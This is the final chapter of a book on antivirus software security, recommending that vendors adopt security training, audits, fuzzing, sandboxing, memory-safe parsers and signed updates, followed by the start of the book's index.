An antivirus company needs good engineers to develop its products, as well as<br />
good programmers, analysts, and database, system, and network administrators.<br />
However, it also needs security specialists. An antivirus engineer with a<br />
number of years of experience in C or C++ does not necessarily have experience<br />
writing security-aware code or know how to find vulnerabilities and exploit<br />
them. Indeed, some engineers do not have a clue about what security-aware<br />
code means, regardless of whether or not they work for a security company.<br />
This problem can be fixed by contracting security engineers and applying the<br />
following “magic” trick: training. Training your programmers in security-aware<br />
coding, vulnerability discovery, and exploiting will make them more aware of<br />
weaknesses or vulnerabilities in the part of the antivirus they develop and will<br />
likely result in many vulnerabilities being fixed during the development process.<br />
Also, developers with this knowledge will refuse to introduce code patterns that<br />
may lead to undesirable conditions. Not implementing this security awareness<br />
in your organization will result in coders doing their job without considering<br />
the security implications of a design choice or code, because they simply will<br />
not have any knowledge about security considerations.<br />
Exploiting <strong>Antivirus</strong> Software Is Trivial<br />
Sadly, some of the biggest antivirus products, with only a few exceptions (which<br />
shall remain unnamed), do not implement the following measures that are<br />
typically found in web browsers and document readers:<br />
■ Privilege separation<br />
■ Sandboxing<br />
■ Emulation<br />
■ Not trusting other components, by default<br />
■ Anti-exploitation measures inside their own products, not only for protecting<br />
third-party applications<br />
Most antivirus solutions have an application with high privileges (local system<br />
or root) running as the malware analysis service (files and network packet<br />
scanning) and a (usually unprivileged) GUI application that shows the results.<br />
With only one attack, a maliciously crafted network packet or file, intercepted<br />
by the scanner, can cause the service to become owned by exploiting a vulnerability<br />
within it, and the exploit will have full privileges, either local system in<br />
Windows or root in Unix-based operating systems.<br />
On the other hand, some document applications or web browsers implement<br />
privilege separation in a more intricate way. Usually, there is one process with<br />
the privileges of the logged-in user and many other worker processes with fewer
340 Part IV ■ Current Trends and Recommendations<br />
privileges that actually perform the parsing and rendering of the PDF file, Word<br />
document, or web page. If a vulnerability is exploited in that application, the<br />
exploit also needs to escape the sandbox to execute code with higher privileges.<br />
In the antivirus industry, only a small number of products implement anything<br />
similar to this. This situation should change, as it is ironic that a security product<br />
is less security-aware than, for example, a document reader.<br />
Perform Audits<br />
The best recommendation I can give to antivirus vendors is to regularly audit<br />
their products. You cannot have a secure product without auditing it. Here are<br />
the possible auditing choices that you can make:<br />
■ Internal audits—These audits should be performed every time a new<br />
feature or component is added to your antivirus software.<br />
■ Third-party source code review audits—This is the best approach to<br />
auditing your application. A third party auditing your company is not<br />
biased about which components should be considered, a problem that<br />
is common with internal audits. A third-party company analyzes all<br />
components and focuses on the more dangerous components without<br />
any bias, whereas in-house auditors may look at a piece of code and dismiss<br />
it because it has been running without problems for ages and must,<br />
therefore, be bug-free.<br />
■ Third-party binary audits—These are better than internal audits but less<br />
effective than third-party source code reviews. The auditing company will<br />
find vulnerabilities in your products using a black-box approach, thus<br />
minimizing the risk of the antivirus solution source code being leaked.<br />
Regularly auditing your security products will undoubtedly result in their<br />
being more resilient, as long as all the logical recommendations made by the<br />
auditors are applied, and the bugs discovered during the audits are fixed.<br />
Fuzzing<br />
Fuzzing (discussed in Chapter 13) is a black-box technique used to discover bugs<br />
in a software application. I highly recommend that you continuously perform<br />
fuzzing of your target application in order to discover and fix bugs during all<br />
the development stages. Fuzzing can be used by developers to test a new feature<br />
while coding it. It can also be used by your QA team to probe the final code<br />
builds prior to shipping. However, fuzzing should also be used to discover bugs<br />
in a released application because some complex bugs appear only after weeks<br />
or months of fuzzing.
Chapter 17 ■ Recommendations and the Possible Future 341<br />
Fuzzing gives good results, kills most of the obvious bugs in your application,<br />
helps you discover some complex ones, and is cheap to implement. Even<br />
a single machine using radamsa mutators and running your scanner against<br />
the mutated files may work. However, writing something more complex and<br />
customized specifically for your product would naturally be better.<br />
Use Privileges Safely<br />
Most antivirus services and processes run with the highest possible privileges,<br />
local system or root, and do not use sandboxing or any kind of isolation of components,<br />
as web browsers, Office suites, or document readers do. Techniques for<br />
making exploitation more difficult, such as the isolated heap or the “Delay Free”<br />
recently added to the latest versions of Internet Explorer, are not implemented<br />
by a single existing antivirus product. (Or, at least, I failed to find a single one<br />
after researching 17 products over two years.)<br />
If the antivirus industry wants to go forward and write effective security<br />
software, not cute GUI applications with a label in big capital letters saying<br />
“SAFE,” then it must follow the path that popular client-side applications, such<br />
as web browsers and document readers, followed years ago. At the very least,<br />
it needs to incorporate privilege separation and sandboxing.<br />
Some antivirus companies argue that the antivirus services must execute<br />
with high privileges. This is partially true: a mini-filter driver is required to<br />
intercept network traffic; a privileged application is required to read and write<br />
all files to the disk or even the Master Boot Record (MBR). However, that privileged<br />
application’s only purpose should be to read a file or packet. The read<br />
content should then be sent to another low-privilege application that executes<br />
the potentially dangerous code that deals with parsing network protocols<br />
or file formats. This would be easy to implement and would require at least<br />
two exploits in order to achieve code execution during an attempt to attack<br />
antivirus software:<br />
■ One exploit to execute code in the context of the low-privilege application<br />
doing a file or network packet’s parsing<br />
■ Another exploit to escape the sandboxed application that is owned<br />
Potentially unsafe code can be made to run in some sort of virtualized or<br />
sandboxed environment. For example, an application would not really be running<br />
natively but be running inside an emulator or virtual machine. In this<br />
case, a successful attack leading to code execution in an antivirus product<br />
would require one exploit to escape from the virtual machine prior to trying<br />
to escape the sandboxed application. It would make exploitation of antivirus<br />
products really complex.
342 Part IV ■ Current Trends and Recommendations<br />
Reduce Dangerous Code in Parsers<br />
The parsers for both file formats and network protocols in an antivirus product<br />
are quite dangerous because, by nature, they deal with hostile code. Such code<br />
should be written with extreme care because the way this code is written can<br />
open a big attack vector. Also, such code should run in sandboxed processes,<br />
as previously discussed, because the odds of having exploitable vulnerabilities<br />
in C or C++ code, the de facto language for antivirus kernels, are very high.<br />
Therefore, instead of writing everything in C or C++, programmers could divide<br />
the code base (and responsibilities) between native code and other memorysafe<br />
languages, which would mitigate the side effects of writing dangerous and<br />
potentially buggy code.<br />
For example, the kernel filesystem filter driver that is used to provide realtime<br />
protection in antivirus software does not have to include the file format or<br />
protocol parser code; instead, the driver can send a message to a low-privileged<br />
(or even sandboxed), managed process (or service) that deals with the file format<br />
and then sends the result back to the filter driver.<br />
Managed (memory-safe) or scripting languages such as .NET, Lua, Perl, Python,<br />
Ruby, and Java can be used to write detection and disinfection routines and<br />
file format and network protocol parsers. The odds of introducing remotely<br />
exploitable vulnerabilities with such languages will drop dramatically, and<br />
the performance gap between C or C++ code and memory-safe languages will<br />
become smaller every year.<br />
In fact, .NET and Lua are actually used by some existing antivirus products.<br />
For a vulnerability researcher, using memory-safe languages would really make<br />
a difference, as finding security vulnerabilities in memory-safe languages is<br />
more difficult because the possibility of introducing a remote vulnerability in<br />
such languages is smaller.<br />
Improve the Safety of Update Services and Protocols<br />
The vast majority of antivirus products, sadly, do not use Secure Sockets Layer<br />
(SSL) or Transport Layer Security (TLS), which means that everything is downloaded<br />
via unencrypted communication channels that can be tampered with<br />
by malicious actors. At the very least, all antivirus products should move to<br />
implement TLS for all their update services: for downloading programs, as well<br />
as for their malware signature database files.<br />
A good example of how to properly implement an update system is the Microsoft<br />
Windows Update service. In general, Microsoft uses TLS (HTTPS) for anything<br />
that can be dangerous (modified in transit), except for downloading the program<br />
files to be updated. This exception may look like a bad decision; however, every<br />
single downloaded cabinet file (.cab) or executable is signed and verified by the<br />
update client upon delivery.
Chapter 17 ■ Recommendations and the Possible Future 343<br />
This well-implemented update service provides another idea about what<br />
should be done: all files that are downloaded through an update service must<br />
be signed and verified before processing. You may be surprised to discover that<br />
most antivirus suites do not sign their virus database files or even programs<br />
(this is especially true for their Unix versions) and that they use MD5, SHA1,<br />
or CRC32(!) for the sole purpose of verifying that the updated files are transmitted<br />
correctly. This approach considers corruption, but it does not consider the<br />
update integrity and source. Using RSA to sign the downloaded files or their<br />
hashes is more than enough, because not only does it validate their integrity,<br />
but it also authenticates the files (checks whether a file’s signature is wrong, the<br />
file is corrupted, or the file was modified during transit by a malicious actor).<br />
If the signature is okay, you can be sure that the file is the original one coming<br />
from your servers and that it was not modified.<br />
Remove or Disable Old Code<br />
The amount of old code supporting MS-DOS-era executable packers, viruses,<br />
Macro viruses, and a worm for Office 97 is really big. Indeed, the older the<br />
antivirus company gets, the greater the amount of obsolete code that is included<br />
in its antivirus products. One has to consider that this old code was written<br />
during an era when nobody wrote security-minded code, mainly because there<br />
was no need at that time. What that means for <strong>hackers</strong> is that such old code, not<br />
touched in more than 10 years, is likely to have vulnerabilities. Such code paths<br />
are not commonly exercised, but a vulnerability researcher can find vulnerabilities<br />
in this code. I actually discovered some vulnerabilities affecting detections<br />
for the old Zmist virus, which was created by the infamous 29A group, as well<br />
as in code that was handling very old executable packers. For antivirus writers,<br />
I recommend the following:<br />
■ Remove the code that is of no use today. Most Windows installations<br />
are 64-bit nowadays, and old 16-bit code does not run anyway, so<br />
what is the point of keeping detections for old MS-DOS viruses or<br />
16-bit Windows?<br />
■ Make old code and detections optional. Perhaps at installation time, the<br />
installer can dynamically disable old detections if applicable.<br />
These two simple recommendations can help reduce vulnerabilities. Generally<br />
speaking, less code (that is of no use today) means fewer possible vulnerabilities.<br />
On the other hand, removing such code can cause the antivirus product to<br />
score lower in some antivirus comparative studies. Some antivirus comparatives,<br />
which shall remain unnamed, contained virus databases with such dated<br />
malware at least five years ago. While I was working for one antivirus company,<br />
I suffered the pain of having to modify an MS-DOS virus detection routine that<br />
was buggy and was discovered by using the antivirus comparative’s supplied
344 Part IV ■ Current Trends and Recommendations<br />
malware database. If your company, after removing obsolete detections, scores<br />
lower in a given antivirus comparative, you should consider whether that antivirus<br />
comparative is meaningful at all. Some of them are best avoided if your<br />
company is more focused on technology than on marketing, because many<br />
antivirus tools are purely a marketing stunt with no real value to add on top of<br />
the quality of the antivirus product.<br />
Summary<br />
This chapter concludes the book, and with it I share my thoughts and experience<br />
on how antivirus vendors could use the knowledge from all the previous<br />
chapters to improve their security suites and antivirus software before it is<br />
released to the public.<br />
Let’s recap the suggested improvements:<br />
■ Writing secure code and leveraging programmers with security training—<br />
Software engineering is different from security. It does not matter if AV<br />
developers are excellent at programming. Without secure programming<br />
concepts in mind, programmers are likely to produce a product is prone<br />
to various attacks from <strong>hackers</strong>.<br />
■ Perform regular security audits—This is one of the best recommendations<br />
I can give. Have security engineers audit the code internally after<br />
the developers have done their jobs. Even better, get a third pair of eyes<br />
and hire external auditors to take a look at your source code as well; you<br />
may be surprised at what they can still find.<br />
■ Fuzzing—This topic and its importance were thoroughly discussed in<br />
Chapter 13. In short, make fuzzing an integral part of your security testing<br />
and QA process in order to discover and fix bugs during all the development<br />
stages.<br />
■ Use sandboxing techniques—Unlike most modern web browsers, not<br />
all AV software employ sandboxes. Since you cannot ensure the safety<br />
of your code, it is highly advisable to use sandboxing techniques around<br />
code that tends to deal with untrusted input such as network packets,<br />
email attachments, and files.<br />
■ Use privileges safely—Remember to set and use ACLs on system objects<br />
and files properly. Also avoid using high privileges when not needed.<br />
Chapter 10 discussed many cases where not setting or incorrectly setting<br />
privileges can lead to privilege-escalation kinds of bugs.<br />
■ Reduce dangerous code in parsers—This boils down to using proper<br />
software design, writing secure code, and doing regular code audits. Additionally,<br />
while designing your software, choose to delegate the execution of
Chapter 17 ■ Recommendations and the Possible Future 345<br />
potentially dangerous code that deals with parsing file formats to sandboxed<br />
processes or ones with low privileges. Similarly, if you can, offload<br />
complicated file format parsing tasks from kernel-mode drivers or system<br />
services to sandboxed user-mode processes. Use interpreted languages<br />
or managed code if you can too.<br />
■ Improve the safety of update services and protocols—In short, validating<br />
the contents of transported files alone is not enough. It is important<br />
to use secure transport channels and proper cryptographic techniques<br />
to ensure the validity and integrity of the updated files. This topic was<br />
thoroughly covered in Chapter 5.<br />
■ Remove or disable old code—AV software keeps growing with time.<br />
New detection and disinfection routines are added frequently, and then<br />
that code is most likely left unmaintained and potentially riddled with<br />
unsafe code. Think of the disinfection routines written more than 10<br />
years ago. Back then, secure coding principles were not as widespread<br />
as today, and therefore attackers can use old and modified samples to try<br />
to break the antivirus.<br />
With the previous points in mind, you should remember that the responsibility<br />
does not lay 100 percent in the hands of the AV vendor. There are things that<br />
you, as an individual or a company, should take into consideration and some<br />
measures to employ to improve the security of your computers:<br />
■ Blind trust is an error—As mentioned in Chapter 1, in the section titled<br />
“Typical Misconceptions about <strong>Antivirus</strong> Software,” AV software is not a<br />
bulletproof security solution and should not be taken for granted as being<br />
synonymous for security. It has its weaknesses just as any software does.<br />
Apart from security bugs, AV software cannot protect against mistakes<br />
made by users, such as falling for social engineering tactics. Users (especially<br />
non-technical computer users) often consider antivirus products to<br />
be the Holy Grail of security.<br />
■ <strong>Antivirus</strong> products generally work by detecting what they know based<br />
on the signatures, heuristics, and static and dynamic analysis techniques<br />
they have support for—They cannot detect unknown or new threats<br />
unless those threats are based on patterns (either behavioral or statically<br />
extracted artifacts) that are already known to the antivirus company. Part<br />
II of this book is solely dedicated to prove that point.<br />
■ Malware research and new infection and evasion techniques advance<br />
much more quickly than the defense and detection mechanisms that<br />
antivirus researchers create—After all, as the saying goes: “It is easier to<br />
destroy than to build.”
346 Part IV ■ Current Trends and Recommendations<br />
■ To improve protection, consider isolating the machines that perform<br />
network analysis with antivirus products—The last thing you want is to<br />
have the attacker using the AV software as an entry point to penetrating<br />
your network. A bug in the AV’s email gateway or firewall, for instance,<br />
can be the ticket into your network, where the attacker may move laterally<br />
in your network and start targeting computers with high-business-impact<br />
(HBI) data.<br />
In conclusion, the field of computer security is always growing, and the future<br />
holds many good promises. It is outside the scope of this book to discuss the<br />
new security technologies, but for now, you should tread carefully and choose<br />
your security solutions wisely.<br />
We hope you enjoyed and benefited from reading this book as much as we<br />
enjoyed writing it.
Index<br />
%PDF-1.X magic string, 148<br />
220 error response code, 32<br />
360AntiHacker driver, disabling, 22–23<br />
A<br />
Abstract Syntax Tree (AST), 20<br />
access control lists (ACLs)<br />
danger of errors, 195<br />
finding invalid, 274–279<br />
incorrect, 187–194<br />
ActiveX, 201<br />
ActonScript<br />
emulators, 304<br />
for remote exploitation, 303–304<br />
add-ons. See plug-ins<br />
AddressOfEntryPoint, in portable<br />
executable files, 125<br />
Address Space Layout Randomization<br />
(ASLR), 176, 190–191<br />
exploiting at fixed addresses, 298–299,<br />
318<br />
administration panels, remote attack<br />
surfaces and, 199–200<br />
Albertini, Ange, 125<br />
Allebrahim, Arish, 188<br />
Alternate Data Streams (ADS) scanner, 63<br />
AMD x86_64 CPU<br />
finding weaknesses in emulator, 303<br />
instruction set support, 142–143<br />
American Fuzzy Lop (AFL), 253<br />
Android DEX files, 8<br />
anti-analysis, code analyzer disruption,<br />
144–146<br />
anti-assembling techniques, 142–144<br />
anti-attaching techniques, for debugger,<br />
147<br />
anti-emulation techniques, 137–142<br />
anti-exploiting features of operating<br />
systems, 12–13<br />
antivirus evasion techniques, 105–115<br />
basics, 106–107<br />
writing tool for automatic, 160–162<br />
antivirus kernels<br />
disabling, 154–156<br />
porting to Unix, 243–244<br />
support for emulators, 10<br />
antivirus killers, 207<br />
antivirus scanners, 5–6<br />
antivirus software<br />
analysis with command-line tools, 27–28<br />
auditing, 338<br />
automatic fuzzing of, 239–248<br />
auto-updating feature for, 87<br />
basics, 3–4<br />
bugs in, 333<br />
consumer target audience for, 323<br />
core. See kernel<br />
determining what is supported, 304–306<br />
diversity, 324–325<br />
exploiting, 339–340<br />
features, 7–13<br />
history, 4–5<br />
limitations, 332<br />
linker in, 58–59<br />
malware use of, 332–335<br />
misconceptions about, 6–7<br />
number of potential bugs in, 65<br />
347
348 Index ■ B–B<br />
privileges for, 341<br />
recommendations for users, 331–338<br />
recommendations for vendors, 338–344<br />
and SSL/TLS, 100–101<br />
trends, 323–329<br />
vulnerabilities in, 343–344<br />
antivirus vendors, improving update<br />
services safety, 342–343<br />
API emulations, implementing, 137–140<br />
API hooks<br />
bugs, 188<br />
undoing, 175<br />
AppInit_Dll registry key, 174<br />
applications, memory management<br />
functions, 224<br />
archive files, exploiting, 302–303<br />
archives, for AV kernel, 9<br />
ARM emulator, finding weaknesses in,<br />
303<br />
ARP (Address Resolution Protocol)<br />
spoofing, 307, 312<br />
Ettercap tool for, 313<br />
ARP poisoning, 307<br />
ASLR. See Address Space Layout<br />
Randomization (ASLR)<br />
Assar, Walied, 147<br />
AST (Abstract Syntax Tree), 20<br />
attack surface of software, 183–194<br />
local, 185–187<br />
remote, 197–203<br />
attack vector, emulator as, 301<br />
auditing<br />
importance for antivirus vendors, 340<br />
security products, 338<br />
authentication checks, for AVG Admin<br />
Console, 199–200<br />
authentication of updates, 308<br />
automatic antivirus evasion, writing tool<br />
for, 160–162<br />
auto-updating feature, for antivirus<br />
software, 87<br />
av_close function, disassembly of call,<br />
32–33<br />
Avast Core Security for Linux, installing,<br />
150–151<br />
Avast for Linux, 16, 32<br />
minimal class to communicate with,<br />
33–34<br />
security vulnerabilities, 100–101<br />
writing Python bindings for, 29–37<br />
.avc extension, 58–59, 119<br />
AvcUnpacker.EXE, 119<br />
AVG<br />
installing, 151–152<br />
vulnerabilities in, 199<br />
Avira, 27<br />
adware applications, 202<br />
encryption of strings in plug-in DLLs, 58<br />
kernel, 20<br />
scancl tool, 21<br />
B<br />
backdoors, 196<br />
and configuration settings, 21–28<br />
in local exploitation, 270–274<br />
Bahrain government, 5<br />
banking details, monitoring home<br />
computers for, 325<br />
basic_avast_client1.py, 33–34<br />
Bayesian networks, and variables, 66–67<br />
BCCF (Blind Code Coverage Fuzzer),<br />
253–254<br />
using, 254–259<br />
bcdedit tool, for kernel debugging, 24<br />
bcf.py tool, 257<br />
Beanstalkd, for Nightmare, 259<br />
Berkeley Software Distribution (BSD), 143<br />
beta signatures, 97<br />
big companies, targeting, 326–328<br />
binary audit, 338<br />
manual, 219–233<br />
third-party, 340<br />
binary diffing products, porting symbols<br />
from, 18<br />
binary instrumentation, 113–114<br />
BinDiff (Zynamics), 59–60<br />
/bin/ls executable, 82<br />
Bitdefender <strong>Antivirus</strong> for Linux, 17, 55–56,<br />
100–101<br />
fuzzer for, 237<br />
fuzzer output when used with, 242–243<br />
maximizing code covered by, 257–258<br />
Bitdefender Security Service, 191–192<br />
blackbox audit, 338<br />
Blind Code Coverage Fuzzer (BCCF),<br />
253–254<br />
using, 254–259<br />
blind trust, 332–336<br />
bloom filters, 67–68<br />
blue screen of death (BSOD), 213<br />
Böck, Hanno, 100<br />
BOPS (Sophos Buffer Overflow Protection<br />
System), 13<br />
breakpoints, change in, 62<br />
broker, for sandbox processes, 298<br />
browser<br />
automatic scanning of files retrieved by,<br />
198<br />
plug-ins, 201<br />
vulnerabilities in, 335
Index ■ C–C 349<br />
BSOD (blue screen of death), 213<br />
bugs<br />
in antivirus software, 333<br />
API hooking, 188<br />
in disinfection routines, 64<br />
exotic, 188<br />
in file format parsers, 212<br />
fuzzing to find, 235<br />
patched, 325<br />
business logic, 196<br />
bytecode format, 8<br />
byte-stream, signatures as, 78<br />
C<br />
CAEEngineDispatch_<br />
GetBaseComponent, 41<br />
CAEHeurScanner class (C++), 167<br />
callbacks, setting, 42<br />
call graph, 83<br />
Capstone Python bindings, for Nightmare,<br />
259<br />
cast-to-function pointer, 282<br />
catalog files<br />
for antivirus update, 88<br />
Dr.Web request for LZMA-compressed,<br />
310–312<br />
CBasicFuzzer class, 238<br />
C/C++ languages<br />
for antivirus kernels, 70–72<br />
vs. managed languages, 342<br />
certificate, need to verify, 90<br />
CFrameWork_CreateEngine, 41<br />
CFrameWork_LoadScanners, 41<br />
Charlie Miller multiple engine, 261<br />
check_user function, 232<br />
checksums (CRCs), 52, 78–79<br />
for update file, 311–312<br />
child processes, broker and, 298<br />
ClamAV, 6, 65, 73<br />
installing, 150<br />
PE parser module, 136<br />
signatures in, 80<br />
starting daemon, 150<br />
test files from, 250–251<br />
clamscan tool, 6, 108, 112<br />
ClientLibraryName parameter, 200<br />
client-side exploitation, 297–317<br />
sandboxing weaknesses, 297–298<br />
vs. server-side, 317–318<br />
cloning GIT Repository, 254<br />
cmdscan (Comodo), 153<br />
main function disassembly, 37–39<br />
CmRegisterCallback function, 179<br />
code<br />
removing old, 343–344<br />
security implications of duplication, 64<br />
code analyzer, disrupting through antianalysis,<br />
144–146<br />
code coverage, maximizing, 252–259<br />
code injection technique, 174–175<br />
COFF. See Common Object File Format<br />
(COFF)<br />
command injections, filtering based on<br />
shell escape characters, 231–232<br />
command-line tools<br />
for AV software analysis, 27–28<br />
creating for exporting internal<br />
information, 45–46<br />
for fuzzer automation, 240–243<br />
reverse engineering tools, vs. GUI, 16<br />
scanners, 4<br />
Common Object File Format (COFF),<br />
62, 121<br />
for Kaspersky updates, 58<br />
Common Vulnerabilities and Exposures<br />
(CVEs), 65<br />
Comodo <strong>Antivirus</strong><br />
ActiveX control, 202<br />
C/C++ to interface, 45–55<br />
check for updates, 97<br />
compiling command-line scanner, 51<br />
creating instance, 40–41<br />
GUI, 93<br />
heuristic engine of, 166–173<br />
installing, 153<br />
libMACH32.so library, 134–135<br />
library disassembly, 20<br />
support for JavaScript and VBScript,<br />
306<br />
update protocol used by, 92–100<br />
writing C/C++ tools for, 37–55<br />
Comodo database, C/C++ interface final<br />
version, 55<br />
companies<br />
targeting big, 326–328<br />
targeting small to medium-sized, 326<br />
complex payloads, 300–307<br />
using JavaScript, VBScript, or<br />
ActionScript, 303–304<br />
compressed files for plug-ins, 61<br />
compression bombs, 208–212<br />
remote, 214<br />
compressors, for AV kernel, 9<br />
computers, isolating to improve<br />
protection, 337<br />
configuration settings, and backdoors,<br />
21–28<br />
connection
350 Index ■ D–D<br />
intercepting, 307<br />
to socket from Python prompt, 32–36<br />
to TCP listening services inside VM, 149<br />
consoles, remote attack surfaces and,<br />
199–200<br />
container file, for plug-ins, 59, 60<br />
copying compiled file to different<br />
directory, 51<br />
core of antivirus software<br />
porting, 28–29<br />
. See also kernel<br />
Corkami project, wiki page, 125<br />
Corkami wiki, 148<br />
corpus distillation, 248<br />
CPU emulator, 10<br />
CPU instructions, emulating, 140–142<br />
CR0 register, 141–142<br />
crashes, in Unix, information about, 240<br />
CRCs. See checksums (CRCs)<br />
CRCs (checksums), 52, 78–79<br />
for update file, 311–312<br />
CreateFilaA function, hooking, 175<br />
CreateFilaW function, hooking, 175<br />
CreateInstance function, 40<br />
CreateProcessInternal function, 174<br />
CreateRemoteThread API call, 277<br />
cryptographic hashes, 80<br />
custom checksums (CRCs), 79<br />
CVEs (Common Vulnerabilities and<br />
Exposures), 65<br />
cyber-attacks, 323<br />
matching attack technique with target,<br />
324–326<br />
Cyclic Redundancy Check (CRC)<br />
algorithm, 78–79, 105<br />
D<br />
Dabah, Gil, 143<br />
database<br />
C/C++ interface final version, 55<br />
for F-Secure, 221<br />
of MD5 hashes, filter for, 67–68<br />
signatures for virus database files, 343<br />
Data Execution Prevention (DEP), 190–191<br />
exploiting at fixed addresses, 298–300,<br />
318<br />
dd command, 209<br />
DEB packages, installing in Debian-based<br />
Linux, 228<br />
debugging<br />
anti-attaching techniques for, 147<br />
kernel, 23–25<br />
tricks for, 20–28<br />
user-mode processes with kernel-mode<br />
debugger, 25–27<br />
VirtualBox setup for, 24–25<br />
debugging symbols, 17–20<br />
importing debugging symbols from<br />
Linux to, 19<br />
decoder plug-ins, complexity, 65<br />
decompression, 64<br />
DeepToad, 81, 83<br />
DefCon conference, “Race to Zero”<br />
contest, 106<br />
denial of service attacks, 207–216<br />
local, 208–213<br />
remote, 214–215<br />
DEP. See Data Execution Prevention (DEP)<br />
Detours hooking engine, 174<br />
device_handler function, 280–281<br />
DeviceIoControl function (Windows API),<br />
273<br />
device names, taking advantage of old<br />
features, 140<br />
DGBMS2 function, 122–123<br />
Diaphora (Open Source IDA plug-in),<br />
20, 59<br />
directory privileges, finding weaknesses<br />
in, 185–186<br />
disinfection routines, bugs in, 64<br />
distorm disassembler, 143<br />
dlclose_framework function, 49<br />
DLLs. See Dynamic Link Libraries (DLLs)<br />
DNS record, attacker change of, 89<br />
DNS spoofing, 312<br />
Ettercap tool for, 313<br />
downloaded update files, verification<br />
process, 88<br />
DR0 Intel x86 register, eforts to change, 141<br />
DrCov, 254, 255<br />
drweb32.flg file, 309<br />
Dr.Web antivirus products, 91, 129<br />
launching attack against update services,<br />
312<br />
Python exploit, 314–316<br />
request for LZMA-compressed catalog,<br />
310–312<br />
update system exploitation, 308<br />
drweb-escan.real binary, 189<br />
dual extensions, 173<br />
dynamic analysis, 235–267<br />
fuzzing, 235–265<br />
of reverse engineering, 20<br />
dynamic evasion techniques, 105<br />
dynamic heuristic engine, 66, 165, 173–180<br />
Dynamic Link Libraries (DLLs)<br />
injecting, 276<br />
plug-ins as, 58<br />
dynamic loading, for antivirus plug-ins,<br />
59–60
Index ■ E–F 351<br />
DynamoRIO (binary instrumentation<br />
toolkit), 113, 254, 255<br />
for Nightmare, 260<br />
E<br />
EasyHook hooking engine, 174<br />
egas tool, 253<br />
EICAR (European Institute for Computer<br />
Anti-Virus Research), 78<br />
eicar.com.txt testing file, 151<br />
Electronic Code Book (ECB) mode, 200<br />
ELF (Executable and Linkable Format), 301<br />
email client, compression bombs and, 214<br />
email credentials, theft of, 4<br />
EMET. See Microsoft Enhanced Mitigation<br />
Experience Toolkit (EMET)<br />
Emu_ConnectNamedPipe function, 135<br />
emulators, 10–11, 73–74, 301–302<br />
limitations, 302<br />
encrypted files for plug-ins, 61<br />
encryption keys, static, 200<br />
engineering, vs. security, 339<br />
err local variable, code checks on, 44<br />
eScan <strong>Antivirus</strong> for Linux, 228<br />
installing DEB packages, 228<br />
eScan Malware Admin software, 189<br />
escape function, 127<br />
Ettercap tool, 312, 313<br />
European Institute for Computer Anti-<br />
Virus Research (EICAR), antivirus<br />
testing file, 78<br />
eval function, emulator triggered by,<br />
306–307<br />
EVP_VerifyFinal function, 308<br />
Executable and Linkable Format (ELF),<br />
301<br />
executables<br />
graph-based hashes for, 83–85<br />
malware as packed, 10<br />
signing, 92<br />
exotic bugs, 188<br />
expert system, 166<br />
expired certificates, 91<br />
exploitation. See local exploitation; remote<br />
exploitation<br />
exploit-db.com website, 213<br />
Exploit.HTML.IFrame-6 malware, 108, 117<br />
Exploit.MSWord.CVE-2010- 3333.cp file,<br />
121–122<br />
extensions lists, checking, 172–173<br />
F<br />
false positive, 9, 66<br />
check of known, 169<br />
for CRC32hash, 79<br />
for fuzzy hashing signature, 81<br />
“Fast Library Identification and<br />
Recognition Technology” (IDA), 220<br />
Ferguson, Paul, 106–107<br />
file format parsers, 198<br />
for binary audit, 220–228<br />
bugs in, 212, 215<br />
file formats, 64–65<br />
antivirus software support of, 118<br />
confusion from, 148<br />
evasion tips for specific, 124–131<br />
miscellaneous, and AV kernel, 11<br />
taking advantages for evasion, 136–137<br />
file infector, 336<br />
file length, of portable executable files, 126<br />
file privileges, finding weaknesses in,<br />
185–186<br />
files<br />
disinfection routines, 199<br />
splitting for determining malware<br />
detection, 107–112<br />
file size limits, and scanner evasion,<br />
133–134<br />
FinFisher, 5<br />
fingerprints, 215<br />
emulators for evading scanners, 134–136<br />
firewalls, 4, 11–12, 200–201<br />
Flame malware, 92<br />
FLIRT (“Fast Library Identification and<br />
Recognition Technology”), 220<br />
flow graph, 83<br />
FlyStudio malware<br />
disassembly from, 145<br />
flow graph, 146<br />
FMAlloc function<br />
analysis, 225<br />
determining unsanitized input, 227<br />
fm library (fm4av.dll), 17, 18<br />
F-Prot for Linux, installing, 152–153<br />
frame-based functions, prologue of, 175<br />
FreeLibrary function, 177<br />
F-Secure Anti-Virus, 6, 17, 19, 26, 202,<br />
220–228<br />
InnoSetup installer files analyzer code,<br />
227<br />
functions<br />
forward declarations of, 50–51<br />
human-readable names for, 196<br />
fuzzer (fuzz-testing tool), 28<br />
based on protocol format, 36<br />
finding template files, 250–252<br />
output, 242–243<br />
problems, 247–248<br />
template files for, 248–249<br />
fuzzers/bcf.cfg file, 255<br />
fuzzing, 235–265
352 Index ■ G–I<br />
automatic of antivirus products, 239–248<br />
basics, 236<br />
command-line tools for, 238–243<br />
by developers, 340–341<br />
Ikarus command-line scanner, 246–247<br />
results, 264<br />
simple, 237–239<br />
statistics, 264–265<br />
with Wine, 244–247<br />
fuzz method, 238<br />
fuzzy hashing signatures, 81–83<br />
fuzzy logic-based signatures, 9<br />
G<br />
g_Func_0056 function, 273<br />
GCC, 20<br />
GCluster, 84–85<br />
GDB, 15<br />
generic routines, as plug-ins, 64<br />
getopt function, 38<br />
GIT Repository, cloning, 254<br />
Global Object Table (GOT), 224–225<br />
Google Chrome, 90<br />
government networks<br />
spying on, 5<br />
targeting, 326–328<br />
governments, targets of, 327–328<br />
graphical user interface (GUI) scanners, 4<br />
grep tool, for searching for patterns, 304<br />
Guest Additions, 149<br />
Guest Virtual Machines (GVMs), 61, 71<br />
GUI tools, vs. command-line for reverse<br />
engineering, 16<br />
H<br />
Hacking Team, 5<br />
hashes<br />
cryptographic, 80<br />
graph-based, for executables, 83–85<br />
header file, for common C/C++ project,<br />
45–46<br />
heap buffer overflow bug, 299<br />
heuristic engine evasion, 165–181<br />
heuristics, 4<br />
plug-in types, 65–68<br />
Heuristics.Encrypted.Zip heuristic engine,<br />
65<br />
hexadecimal editor, fixed-size UTF-32<br />
strings in, 171<br />
Hex-Rays decompiler, 123, 282<br />
hFramework instance, 41<br />
hidden features<br />
in kernel-land, searching for, 279–285<br />
in local exploitation, 270–274<br />
HIPS. See Host Intrusion Prevention<br />
Systems (HIPS)<br />
home users, targeting, Gika<br />
hooks<br />
for dynamic heuristic engine, 173<br />
kernel-land, 178–179<br />
undoing, 175<br />
userland, 173–175<br />
Host Intrusion Prevention Systems (HIPS),<br />
165–166, 173<br />
bypassing userland, 176–178<br />
HPKP (HTTP Public Key Pinning), 100<br />
HTTP (Hypertext Transfer Protocol)<br />
for downloading signatures, 88<br />
for downloading updates, 89–90<br />
